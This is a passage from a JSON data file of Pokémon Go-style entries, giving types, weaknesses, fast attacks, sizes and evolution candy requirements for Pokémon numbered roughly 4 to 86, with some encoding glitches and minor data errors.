evolution(s)":[{"Number":"005","Name":"Charmeleon"},{"Number":"006","Name":"Charizard"}]},{"Number":"005","Name":"Charmeleon","Classification":"Flame PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember",""],"Weight":"19.0 kg","Height":"1.1 m","Previous evolution(s)":[{"Number":"004","Name":"Charmander"}],"Next Evolution Requirements":{"Amount":100,"Name":"Charmander candies"},"Next evolution(s)":[{"Number":"006","Name":"Charizard"}]},{"Number":"006","Name":"Charizard","Classification":"Flame PokГЁmon","Type I":["Fire"],"Type II":["Flying"],"Weaknesses":["Water","Electric","Rock"],"Fast Attack(s)":["Ember","Wing Attack"],"Weight":"90.5 kg","Height":"1.7 m","Previous evolution(s)":[{"Number":"004","Name":"Charmander"},{"Number":"005","Name":"Charmeleon"}]},{"Number":"007","Name":"Squirtle","Classification":"Tiny Turtle PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Tackle","Bubble"],"Weight":"9.0 kg","Height":"0.5 m","Next Evolution Requirements":{"Amount":25,"Name":"Squirtle candies"},"Next evolution(s)":[{"Number":"008","Name":"Wartortle"},{"Number":"009","Name":"Blastoise"}]},{"Number":"008","Name":"Wartortle","Classification":"Turtle PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Bite","Water Gun"],"Weight":"22.5 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"007","Name":"Squirtle"}],"Next Evolution Requirements":{"Amount":100,"Name":"Squirtle candies"},"Next evolution(s)":[{"Number":"009","Name":"Blastoise"}]},{"Number":"009","Name":"Blastoise","Classification":"Shellfish PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Bite","Water Gun"],"Weight":"85.5 kg","Height":"1.6 m","Previous evolution(s)":[{"Number":"007","Name":"Squirtle"},{"Number":"008","Name":"Wartortle"}]},{"Number":"010","Name":"Caterpie","Classification":"Worm PokГЁmon","Type I":["Bug"],"Weaknesses":["Fire","Flying","Rock"],"Fast Attack(s)":["Bug Bite","Tackle"],"Weight":"2.9 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":12,"Name":"Caterpie candies"},"Next evolution(s)":[{"Number":"011","Name":"Metapod"},{"Number":"012","Name":"Butterfree"}]},{"Number":"011","Name":"Metapod","Classification":"Cocoon PokГЁmon","Type I":["Bug"],"Weaknesses":["Fire","Flying","Rock"],"Fast Attack(s)":["Bug Bite","Tackle"],"Weight":"9.9 kg","Height":"0.7 m","Previous evolution(s)":[{"Number":"010","Name":"Caterpie"}],"Next Evolution Requirements":{"Amount":50,"Name":"Caterpie candies"},"Next evolution(s)":[{"Number":"012","Name":"Butterfree"}]},{"Number":"012","Name":"Butterfree","Classification":"Butterfly PokГЁmon","Type I":["Bug"],"Type II":["Flying"],"Weaknesses":["Fire","Electric","Ice","Flying","Rock"],"Fast Attack(s)":["Bug Bite","Confusion"],"Weight":"32.0 kg","Height":"1.1 m","Previous evolution(s)":[{"Number":"010","Name":"Caterpie"},{"Number":"011","Name":"Metapod"}]},{"Number":"013","Name":"Weedle","Classification":"Hairy PokГЁmon","Type I":["Bug"],"Type II":["Poison"],"Weaknesses":["Fire","Flying","Psychic","Rock"],"Fast Attack(s)":["Bug Bite","Poison Sting"],"Weight":"3.2 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":12,"Name":"Weedle candies"},"Next evolution(s)":[{"Number":"014","Name":"Kakuna"},{"Number":"015","Name":"Beedrill"}]},{"Number":"014","Name":"Kakuna","Classification":"Cocoon PokГЁmon","Type I":["Bug"],"Type II":["Poison"],"Weaknesses":["Fire","Flying","Psychic","Rock"],"Fast Attack(s)":["Bug Bite","Posion Sting"],"Weight":"10.0 kg","Height":"0.6 m","Previous evolution(s)":[{"Number":"013","Name":"Weedle"}],"Next Evolution Requirements":{"Amount":50,"Name":"Weedle candies"},"Next evolution(s)":[{"Number":"015","Name":"Beedrill"}]},{"Number":"015","Name":"Beedrill","Classification":"Poison Bee PokГЁmon","Type I":["Bug"],"Type II":["Poison"],"Weaknesses":["Fire","Flying","Psychic","Rock"],"Fast Attack(s)":["Bug Bite","Poison Jab"],"Weight":"29.5 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"013","Name":"Weedle"},{"Number":"014","Name":"Kakuna"}]},{"Number":"016","Name":"Pidgey","Classification":"Tiny Bird PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Quick Attack","Tackle"],"Special Attack(s)":["Aerial Ace","Air Cutter","Twister"],"Weight":"1.8 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":12,"Name":"Pidgey candies"},"Next evolution(s)":[{"Number":"017","Name":"Pidgeotto"},{"Number":"018","Name":"Pidgeot"}]},{"Number":"017","Name":"Pidgeotto","Classification":"Bird PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Steel Wing","Wing Attack"],"Special Attack(s)":["Aerial Ace","Air Cutter","Twister"],"Weight":"30.0 kg","Height":"1.1 m","Previous evolution(s)":[{"Number":"016","Name":"Pidgey"}],"Next Evolution Requirements":{"Amount":50,"Name":"Pidgey candies"},"Next evolution(s)":[{"Number":"018","Name":"Pidgeot"}]},{"Number":"018","Name":"Pidgeot","Classification":"Bird PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Steel Wing","Wing Attack"],"Special Attack(s)":["Hurricane"],"Weight":"39.5 kg","Height":"1.5 m","Previous evolution(s)":[{"Number":"016","Name":"Pidgey"},{"Number":"017","Name":"Pidgeotto"}]},{"Number":"019","Name":"Rattata","Classification":"Mouse PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Quick Attack","Tackle"],"Special Attack(s)":["Body Slam","Dig","Hyper Fang"],"Weight":"3.5 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":25,"Name":"Rattata candies"},"Next evolution(s)":[{"Number":"020","Name":"Raticate"}]},{"Number":"020","Name":"Raticate","Classification":"Mouse PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Bite","Quick Attack"],"Special Attack(s)":["Dig","Hyper Beam","Hyper Fang"],"Weight":"18.5 kg","Height":"0.7 m","Previous evolution(s)":[{"Number":"019","Name":"Rattata"}]},{"Number":"021","Name":"Spearow","Classification":"Tiny Bird PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Peck","Quick Attack"],"Weight":"2.0 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":50,"Name":"Spearow candies"},"Next evolution(s)":[{"Number":"022","Name":"Fearow"}]},{"Number":"022","Name":"Fearow","Classification":"Beak PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Peck","Steel Wing"],"Weight":"38.0 kg","Height":"1.2 m","Previous evolution(s)":[{"Number":"021","Name":"Spearow"}]},{"Number":"023","Name":"Ekans","Classification":"Snake PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Acid","Poison Sting"],"Weight":"6.9 kg","Height":"2.0 m","Next Evolution Requirements":{"Amount":50,"Name":"Ekans candies"},"Next evolution(s)":[{"Number":"024","Name":"Arbok"}]},{"Number":"024","Name":"Arbok","Classification":"Cobra PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Acid","Bite"],"Weight":"65.0 kg","Height":"3.5 m","Previous evolution(s)":[{"Number":"023","Name":"Ekans"}]},{"Number":"025","Name":"Pikachu","Classification":"Mouse PokГЁmon","Type I":["Electric"],"Weaknesses":["Ground"],"Fast Attack(s)":["Quick Attack","Thunder Shock"],"Weight":"6.0 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":50,"Name":"Pikachu candies"},"Next evolution(s)":[{"Number":"026","Name":"Raichu"}]},{"Number":"026","Name":"Raichu","Classification":"Mouse PokГЁmon","Type I":["Electric"],"Weaknesses":["Ground"],"Fast Attack(s)":["Thunder Shock","Spark"],"Weight":"30.0 kg","Height":"0.8 m","Previous evolution(s)":[{"Number":"025","Name":"Pikachu"}]},{"Number":"027","Name":"Sandshrew","Classification":"Mouse PokГЁmon","Type I":["Ground"],"Weaknesses":["Water","Grass","Ice"],"Fast Attack(s)":["Mud Shot","Scratch"],"Weight":"12.0 kg","Height":"0.6 m","Next Evolution Requirements":{"Amount":50,"Name":"Sandshrew candies"},"Next evolution(s)":[{"Number":"028","Name":"Sandslash"}]},{"Number":"028","Name":"Sandslash","Classification":"Mouse PokГЁmon","Type I":["Ground"],"Weaknesses":["Water","Grass","Ice"],"Fast Attack(s)":["Metal Claw","Mud Shot"],"Weight":"29.5 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"027","Name":"Sandshrew"}]},{"Number":"029","Name":"Nidoran(Female)","Classification":"Poison Pin PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Bite","Poison Sting"],"Weight":"7.0 kg","Height":"0.4 m","Next evolution(s)":[{"Number":"030","Name":"Nidorina"},{"Number":"031","Name":"Nidoqueen"}]},{"Number":"030","Name":"Nidorina","Classification":"Poison Pin PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Bite","Poison Sting"],"Weight":"20.0 kg","Height":"0.8 m","Previous evolution(s)":[{"Number":"029","Name":"Nidoran(Female)"}],"Next Evolution Requirements":{"Amount":100,"Name":"Nidoranв™Ђ candies"},"Next evolution(s)":[{"Number":"031","Name":"Nidoqueen"}]},{"Number":"031","Name":"Nidoqueen","Classification":"Drill PokГЁmon","Type I":["Poison"],"Type II":["Ground"],"Weaknesses":["Water","Ice","Ground","Psychic"],"Fast Attack(s)":["Bite","Poison Jab"],"Weight":"60.0 kg","Height":"1.3 m","Previous evolution(s)":[{"Number":"029","Name":"Nidoran(Female)"},{"Number":"030","Name":"Nidorina"}]},{"Number":"032","Name":"Nidoran(Male)","Classification":"Poison Pin PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Peck","Poison Sting"],"Weight":"9.0 kg","Height":"0.5 m","Next evolution(s)":[{"Number":"033","Name":"Nidorino"},{"Number":"034","Name":"Nidoking"}]},{"Number":"033","Name":"Nidorino","Classification":"Poison Pin PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Bite","Poison Jab"],"Weight":"19.5 kg","Height":"0.9 m","Previous evolution(s)":[{"Number":"032","Name":"Nidoran(Male)"}],"Next Evolution Requirements":{"Amount":100,"Name":"Nidoranв™‚ candies"},"Next evolution(s)":[{"Number":"034","Name":"Nidoking"}]},{"Number":"034","Name":"Nidoking","Classification":"Drill PokГЁmon","Type I":["Poison"],"Type II":["Ground"],"Weaknesses":["Water","Ice","Ground","Psychic"],"Fast Attack(s)":["Fury Cutter","Poison Jab"],"Weight":"62.0 kg","Height":"1.4 m","Previous evolution(s)":[{"Number":"032","Name":"Nidoran(Male)"},{"Number":"033","Name":"Nidorino"}]},{"Number":"035","Name":"Clefairy","Classification":"Fairy PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Pound","Zen Headbutt"],"Weight":"7.5 kg","Height":"0.6 m","Next Evolution Requirements":{"Amount":50,"Name":"Clefairy candies"},"Next evolution(s)":[{"Number":"036","Name":"Clefable"}]},{"Number":"036","Name":"Clefable","Classification":"Fairy PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Pound","Zen Headbutt"],"Weight":"40.0 kg","Height":"1.3 m","Previous evolution(s)":[{"Number":"035","Name":"Clefairy"}]},{"Number":"037","Name":"Vulpix","Classification":"Fox PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember","Quick Attack"],"Weight":"9.9 kg","Height":"0.6 m","Next Evolution Requirements":{"Amount":50,"Name":"Vulpi"},"Next evolution(s)":[{"Number":"038","Name":"Ninetales"}]},{"Number":"038","Name":"Ninetales","Classification":"Fox PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember","Quick Attack"],"Weight":"19.9 kg","Height":"1.1 m","Previous evolution(s)":[{"Number":"037","Name":"Vulpix"}]},{"Number":"039","Name":"Jigglypuff","Classification":"Balloon PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Feint Attack","Pound"],"Weight":"5.5 kg","Height":"0.5 m","Next Evolution Requirements":{"Amount":50,"Name":"Jigglypuff candies"},"Next evolution(s)":[{"Number":"039","Name":"Jigglypuff"}]},{"Number":"040","Name":"Wigglytuff","Classification":"Balloon PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Feint Attack","Pound"],"Weight":"12.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"040","Name":"Wigglytuff"}]},{"Number":"041","Name":"Zubat","Classification":"Bat PokГЁmon","Type I":["Poison"],"Type II":["Flying"],"Weaknesses":["Electric","Ice","Psychic","Rock"],"Fast Attack(s)":["Bite","Quick Attack"],"Weight":"7.5 kg","Height":"0.8 m","Next Evolution Requirements":{"Amount":50,"Name":"Zubat candies"},"Next evolution(s)":[{"Number":"042","Name":"Golbat"}]},{"Number":"042","Name":"Golbat","Classification":"Bat PokГЁmon","Type I":["Poison"],"Type II":["Flying"],"Weaknesses":["Electric","Ice","Psychic","Rock"],"Fast Attack(s)":["Bite","Wing Attack"],"Weight":"55.0 kg","Height":"1.6 m","Previous evolution(s)":[{"Number":"041","Name":"Zubat"}]},{"Number":"043","Name":"Oddish","Classification":"Weed PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Acid","Razor Leaf"],"Weight":"5.4 kg","Height":"0.5 m","Next Evolution Requirements":{"Amount":25,"Name":"Oddish candies"},"Next evolution(s)":[{"Number":"044","Name":"Gloom"},{"Number":"045","Name":"Vileplume"}]},{"Number":"044","Name":"Gloom","Classification":"Weed PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Acid","Razor Leaf"],"Weight":"8.6 kg","Height":"0.8 m","Previous evolution(s)":[{"Number":"043","Name":"Oddish"}],"Next Evolution Requirements":{"Amount":100,"Name":"Oddish candies"},"Next evolution(s)":[{"Number":"045","Name":"Vileplume"}]},{"Number":"045","Name":"Vileplume","Classification":"Flower PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Acid",""],"Weight":"18.6 kg","Height":"1.2 m","Previous evolution(s)":[{"Number":"043","Name":"Oddish"},{"Number":"044","Name":"Gloom"}]},{"Number":"046","Name":"Paras","Classification":"Mushroom PokГЁmon","Type I":["Bug"],"Type II":["Grass"],"Weaknesses":["Fire","Ice","Poison","Flying","Bug","Rock"],"Fast Attack(s)":["Bug Bite","Scratch"],"Weight":"5.4 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":50,"Name":"Paras candies"},"Next evolution(s)":[{"Number":"047","Name":"Parasect"}]},{"Number":"047","Name":"Parasect","Classification":"Mushroom PokГЁmon","Type I":["Bug"],"Type II":["Grass"],"Weaknesses":["Fire","Ice","Poison","Flying","Bug","Rock"],"Fast Attack(s)":["Bug Bite","Fury Cutter"],"Weight":"29.5 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"046","Name":"Paras"}]},{"Number":"048","Name":"Venonat","Classification":"Insect PokГЁmon","Type I":["Bug"],"Type II":["Poison"],"Weaknesses":["Fire","Flying","Psychic","Rock"],"Fast Attack(s)":["Bug Bite","Confusion"],"Weight":"30.0 kg","Height":"1.0 m","Next Evolution Requirements":{"Amount":50,"Name":"Venonat candies"},"Next evolution(s)":[{"Number":"049","Name":"Venomoth"}]},{"Number":"049","Name":"Venomoth","Classification":"Poison Moth PokГЁmon","Type I":["Bug"],"Type II":["Poison"],"Weaknesses":["Fire","Flying","Psychic","Rock"],"Fast Attack(s)":["Bug Bite","Confusion"],"Weight":"12.5 kg","Height":"1.5 m","Previous evolution(s)":[{"Number":"048","Name":"Venonat"}]},{"Number":"050","Name":"Diglett","Classification":"Mole PokГЁmon","Type I":["Ground"],"Weaknesses":["Water","Grass","Ice"],"Fast Attack(s)":["Mud Shot","Scratch"],"Weight":"0.8 kg","Height":"0.2 m","Next Evolution Requirements":{"Amount":50,"Name":"Diglett candies"},"Next evolution(s)":[{"Number":"051","Name":"Dugtrio"}]},{"Number":"051","Name":"Dugtrio","Classification":"Mole PokГЁmon","Type I":["Ground"],"Weaknesses":["Water","Grass","Ice"],"Fast Attack(s)":["Mud Shot","Sucker Punch"],"Weight":"33.3 kg","Height":"0.7 m","Previous evolution(s)":[{"Number":"050","Name":"Diglett"}]},{"Number":"052","Name":"Meowth","Classification":"Scratch Cat PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Bite","Scratch"],"Weight":"4.2 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":50,"Name":"Meowth candies"},"Next evolution(s)":[{"Number":"053","Name":"Persian"}]},{"Number":"053","Name":"Persian","Classification":"Classy Cat PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Feint Attack","Scratch"],"Weight":"32.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"052","Name":"Meowth"}]},{"Number":"054","Name":"Psyduck","Classification":"Duck PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Water Gun","Zen Headbutt"],"Weight":"19.6 kg","Height":"0.8 m","Next Evolution Requirements":{"Amount":50,"Name":"Psyduck candies"},"Next evolution(s)":[{"Number":"055","Name":"Golduck"}]},{"Number":"055","Name":"Golduck","Classification":"Duck PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Confusion","Zen Headbutt"],"Weight":"76.6 kg","Height":"1.7 m","Previous evolution(s)":[{"Number":"054","Name":"Psyduck"}]},{"Number":"056","Name":"Mankey","Classification":"Pig Monkey PokГЁmon","Type I":["Fighting"],"Weaknesses":["Flying","Psychic","Fairy"],"Fast Attack(s)":["Karate Chop","Scratch"],"Weight":"28.0 kg","Height":"0.5 m","Next Evolution Requirements":{"Amount":50,"Name":"Mankey candies"},"Next evolution(s)":[{"Number":"057","Name":"Primeape"}]},{"Number":"057","Name":"Primeape","Classification":"Pig Monkey PokГЁmon","Type I":["Fighting"],"Weaknesses":["Flying","Psychic","Fairy"],"Fast Attack(s)":["Karate Chop","Low Kick"],"Weight":"32.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"056","Name":"Mankey"}]},{"Number":"058","Name":"Growlithe","Classification":"Puppy PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Bite","Ember"],"Weight":"19.0 kg","Height":"0.7 m","Next Evolution Requirements":{"Amount":50,"Name":"Growlithe candies"},"Next evolution(s)":[{"Number":"059","Name":"Arcanine"}]},{"Number":"059","Name":"Arcanine","Classification":"Legendary PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Bite","Fire Fang"],"Weight":"155.0 kg","Height":"1.9 m","Previous evolution(s)":[{"Number":"058","Name":"Growlithe"}]},{"Number":"060","Name":"Poliwag","Classification":"Tadpole PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Bubble","Mud Shot"],"Weight":"12.4 kg","Height":"0.6 m","Next Evolution Requirements":{"Amount":25,"Name":"Poliwag candies"},"Next evolution(s)":[{"Number":"061","Name":"Poliwhirl"},{"Number":"062","Name":"Poliwrath"}]},{"Number":"061","Name":"Poliwhirl","Classification":"Tadpole PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Bubble","Mud Shot"],"Weight":"20.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"060","Name":"Poliwag"}],"Next Evolution Requirements":{"Amount":100,"Name":"Poliwag candies"},"Next evolution(s)":[{"Number":"062","Name":"Poliwrath"}]},{"Number":"062","Name":"Poliwrath","Classification":"Tadpole PokГЁmon","Type I":["Water"],"Type II":["Fighting"],"Weaknesses":["Electric","Grass","Flying","Psychic","Fairy"],"Fast Attack(s)":["Bubble","Mud Shot"],"Weight":"54.0 kg","Height":"1.3 m","Previous evolution(s)":[{"Number":"060","Name":"Poliwag"},{"Number":"061","Name":"Poliwhirl"}]},{"Number":"063","Name":"Abra","Classification":"Psi PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Zen Headbutt",""],"Weight":"19.5 kg","Height":"0.9 m","Next Evolution Requirements":{"Amount":25,"Name":"Abra candies"},"Next evolution(s)":[{"Number":"064","Name":"Kadabra"},{"Number":"065","Name":"Alakazam"}]},{"Number":"064","Name":"Kadabra","Classification":"Psi PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Psycho Cut"],"Weight":"56.5 kg","Height":"1.3 m","Previous evolution(s)":[{"Number":"063","Name":"Abra"}],"Next Evolution Requirements":{"Amount":100,"Name":"Abra candies"},"Next evolution(s)":[{"Number":"065","Name":"Alakazam"}]},{"Number":"065","Name":"Alakazam","Classification":"Psi PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Psycho Cut"],"Weight":"48.0 kg","Height":"1.5 m","Previous evolution(s)":[{"Number":"063","Name":"Abra"},{"Number":"064","Name":"Kadabra"}]},{"Number":"066","Name":"Machop","Classification":"Superpower PokГЁmon","Type I":["Fighting"],"Weaknesses":["Flying","Psychic","Fairy"],"Fast Attack(s)":["Karate Chop","Low Kick"],"Weight":"19.5 kg","Height":"0.8 m","Next Evolution Requirements":{"Amount":25,"Name":"Machop candies"},"Next evolution(s)":[{"Number":"067","Name":"Machoke"},{"Number":"068","Name":"Machamp"}]},{"Number":"067","Name":"Machoke","Classification":"Superpower PokГЁmon","Type I":["Fighting"],"Weaknesses":["Flying","Psychic","Fairy"],"Fast Attack(s)":["Karate Chop","Low Kick"],"Weight":"70.5 kg","Height":"1.5 m","Previous evolution(s)":[{"Number":"066","Name":"Machop"}],"Next Evolution Requirements":{"Amount":100,"Name":"Machop candies"},"Next evolution(s)":[{"Number":"068","Name":"Machamp"}]},{"Number":"068","Name":"Machamp","Classification":"Superpower PokГЁmon","Type I":["Fighting"],"Weaknesses":["Flying","Psychic","Fairy"],"Fast Attack(s)":["Bullet Punch","Karate Chop"],"Weight":"130.0 kg","Height":"1.6 m","Previous evolution(s)":[{"Number":"066","Name":"Machop"},{"Number":"067","Name":"Machoke"}]},{"Number":"069","Name":"Bellsprout","Classification":"Flower PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Acid","Vine Whip"],"Weight":"4.0 kg","Height":"0.7 m","Next Evolution Requirements":{"Amount":25,"Name":"Bellsprout candies"},"Next evolution(s)":[{"Number":"070","Name":"Weepinbell"},{"Number":"071","Name":"Victreebel"}]},{"Number":"070","Name":"Weepinbell","Classification":"Flycatcher PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Acid","Razor Leaf"],"Weight":"6.4 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"069","Name":"Bellsprout"}],"Next Evolution Requirements":{"Amount":100,"Name":"Bellsprout candies"},"Next evolution(s)":[{"Number":"071","Name":"Victreebel"}]},{"Number":"071","Name":"Victreebel","Classification":"Flycatcher PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Acid","Razor Leaf"],"Weight":"15.5 kg","Height":"1.7 m","Previous evolution(s)":[{"Number":"069","Name":"Bellsprout"},{"Number":"070","Name":"Weepinbell"}]},{"Number":"072","Name":"Tentacool","Classification":"Jellyfish PokГЁmon","Type I":["Water"],"Type II":["Poison"],"Weaknesses":["Electric","Ground","Psychic"],"Fast Attack(s)":["Bubble","Poison Sting"],"Weight":"45.5 kg","Height":"0.9 m","Next Evolution Requirements":{"Amount":50,"Name":"Tentacool candies"},"Next evolution(s)":[{"Number":"073","Name":"Tentacruel"}]},{"Number":"073","Name":"Tentacruel","Classification":"Jellyfish PokГЁmon","Type I":["Water"],"Type II":["Poison"],"Weaknesses":["Electric","Ground","Psychic"],"Fast Attack(s)":["Acid","Poison Jab"],"Weight":"55.0 kg","Height":"1.6 m","Previous evolution(s)":[{"Number":"072","Name":"Tentacool"}]},{"Number":"074","Name":"Geodude","Classification":"Rock PokГЁmon","Type I":["Rock"],"Type II":["Ground"],"Weaknesses":["Water","Grass","Ice","Fighting","Ground","Steel"],"Fast Attack(s)":["Rock Throw","Tackle"],"Weight":"20.0 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":25,"Name":"Geodude candies"},"Next evolution(s)":[{"Number":"075","Name":"Graveler"},{"Number":"076","Name":"Golem"}]},{"Number":"075","Name":"Graveler","Classification":"Rock PokГЁmon","Type I":["Rock"],"Type II":["Ground"],"Weaknesses":["Water","Grass","Ice","Fighting","Ground","Steel"],"Fast Attack(s)":["Mud Shot","Rock Throw"],"Weight":"105.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"074","Name":"Geodude"}],"Next Evolution Requirements":{"Amount":100,"Name":"Geodude candies"},"Next evolution(s)":[{"Number":"076","Name":"Golem"}]},{"Number":"076","Name":"Golem","Classification":"Megaton PokГЁmon","Type I":["Rock"],"Type II":["Ground"],"Weaknesses":["Water","Grass","Ice","Fighting","Ground","Steel"],"Fast Attack(s)":["Mud Shot","Rock Throw"],"Weight":"300.0 kg","Height":"1.4 m","Previous evolution(s)":[{"Number":"074","Name":"Geodude"},{"Number":"075","Name":"Graveler"}]},{"Number":"077","Name":"Ponyta","Classification":"Fire Horse PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember","Tackle"],"Weight":"30.0 kg","Height":"1.0 m","Next Evolution Requirements":{"Amount":50,"Name":"Ponyta candies"},"Next evolution(s)":[{"Number":"078","Name":"Rapidash"}]},{"Number":"078","Name":"Rapidash","Classification":"Fire Horse PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember","Low Kick"],"Weight":"95.0 kg","Height":"1.7 m","Previous evolution(s)":[{"Number":"077","Name":"Ponyta"}]},{"Number":"079","Name":"Slowpoke","Classification":"Dopey PokГЁmon","Type I":["Water"],"Type II":["Psychic"],"Weaknesses":["Electric","Grass","Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Water Gun"],"Weight":"36.0 kg","Height":"1.2 m","Next Evolution Requirements":{"Amount":50,"Name":"Slowpoke candies"},"Next evolution(s)":[{"Number":"080","Name":"Slowbro"}]},{"Number":"080","Name":"Slowbro","Classification":"Hermit Crab PokГЁmon","Type I":["Water"],"Type II":["Psychic"],"Weaknesses":["Electric","Grass","Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Water Gun"],"Weight":"78.5 kg","Height":"1.6 m","Previous evolution(s)":[{"Number":"079","Name":"Slowpoke"}]},{"Number":"081","Name":"Magnemite","Classification":"Magnet PokГЁmon","Type I":["Electric"],"Type II":["Steel"],"Weaknesses":["Fire","Water","Ground"],"Fast Attack(s)":["Spark","Thunder Shock"],"Weight":"6.0 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":50,"Name":"Magnemite candies"},"Next evolution(s)":[{"Number":"082","Name":"Magneton"}]},{"Number":"082","Name":"Magneton","Classification":"Magnet PokГЁmon","Type I":["Electric"],"Type II":["Steel"],"Weaknesses":["Fire","Water","Ground"],"Fast Attack(s)":["Spark","Thunder Shock"],"Weight":"60.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"081","Name":"Magnemite"}]},{"Number":"083","Name":"Farfetch'd","Classification":"Wild Duck PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Unknown"],"Special Attack(s)":["Unknown"],"Weight":"15.0 kg","Height":"0.8 m"},{"Number":"084","Name":"Doduo","Classification":"Twin Bird PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Peck","Quick Attack"],"Weight":"39.2 kg","Height":"1.4 m","Next Evolution Requirements":{"Amount":50,"Name":"Doduo candies"},"Next evolution(s)":[{"Number":"085","Name":"Dodrio"}]},{"Number":"085","Name":"Dodrio","Classification":"Triple Bird PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Feint Attack","Steel Wing"],"Weight":"85.2 kg","Height":"1.8 m","Previous evolution(s)":[{"Number":"084","Name":"Doduo"}]},{"Number":"086","Name":"Seel","Classification":"Sea Lion PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Ice Shard","Water Gun"],"Weight":"90.0 kg","Height":"1.1 m","Next Evolution Requirements":{"Amount":50,"Name":"Seel candies"},"Next 